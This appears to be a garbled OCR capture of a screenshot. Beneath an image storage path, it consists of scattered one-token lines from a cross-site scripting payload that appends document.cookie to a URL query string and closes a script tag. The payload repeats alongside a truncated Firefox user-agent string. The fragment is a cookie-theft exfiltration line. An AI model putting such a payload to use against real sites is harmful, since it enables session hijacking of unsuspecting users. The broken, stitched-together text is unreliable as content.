
WppRMgo/?c="
+
document
.
cookie
;</
script
>
cko/20100101 Firefox/94.0
2WRx6kojSDRWppRMgo/?c=
\"
+document.cookie;</script